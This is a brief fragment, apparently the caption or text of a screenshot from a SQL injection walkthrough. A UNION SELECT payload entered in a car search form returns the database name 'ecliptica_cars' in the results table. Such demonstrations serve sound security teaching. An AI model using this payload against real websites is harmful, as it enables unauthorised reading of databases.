 ' UNION SELECT 1, database(), 3, 4#
Search
# Brand Model Year
1 ecliptica_cars 3 4